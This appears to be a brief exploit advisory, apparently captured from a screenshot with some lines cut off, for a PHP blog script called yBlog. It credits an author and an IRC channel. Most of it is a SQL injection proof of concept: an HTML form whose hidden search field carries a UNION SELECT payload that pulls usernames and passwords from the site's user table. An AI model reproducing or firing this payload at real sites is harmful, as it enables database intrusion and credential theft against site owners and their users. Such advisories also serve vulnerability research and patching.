
Author ======:: unohope [at] chroot
IRC =========:: irc.chroot.org #chr
ScriptName ==:: yBlog

Download ====:: http://nchc.dl.sou
Mirror ======:: http://www.badongo
______________________

[SQL Injection]

- {search.php} -

<form action="http://localhost/ybl
  <input type="hidden" name="q" value="' union select 0,1,2,3,usuario,5,6,7,8,9,10,password,12,13,14,15,16 from usuarios/*">

  <input type="submit" value="send">

</form>
